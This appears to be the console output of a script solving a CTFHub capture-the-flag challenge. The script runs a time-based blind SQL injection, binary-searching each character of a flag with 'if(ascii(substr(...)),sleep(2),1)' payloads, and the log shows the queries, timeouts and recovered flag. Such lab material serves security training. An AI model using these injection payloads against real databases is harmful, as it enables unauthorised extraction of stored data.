 MINGW64:..orkspace ../c/Users/blue
Timeout
divide [55, 57] mid = 56
Timeout
divide [55, 56] mid = 55
Timeout
ok 7
ans now: ctfhub{97303672e84d5380a9cb3b607dca1a164fdd39e7
divide [21, 126] mid = 73
> select * from news where id=0 or (if(ascii(substr((select flag from flag),48,1))<=73,sleep(2),1))
divide [74, 126] mid = 100
> select * from news where id=0 or (if(ascii(substr((select flag from flag),48,1))<=100,sleep(2),1))
divide [101, 126] mid = 113
> select * from news where id=0 or (if(ascii(substr((select flag from flag),48,1))<=113,sleep(2),1))
divide [114, 126] mid = 120
> select * from news where id=0 or (if(ascii(substr((select flag from flag),48,1))<=120,sleep(2),1))
divide [121, 126] mid = 123
> select * from news where id=0 or (if(ascii(substr((select flag from flag),48,1))<=123,sleep(2),1))
divide [124, 126] mid = 125
Timeout
divide [124, 125] mid = 124
> select * from news where id=0 or (if(ascii(substr((select flag from flag),48,1))<=124,sleep(2),1))
ok }
ans now: ctfhub{97303672e84d5380a9cb3b607dca1a164fdd39e7}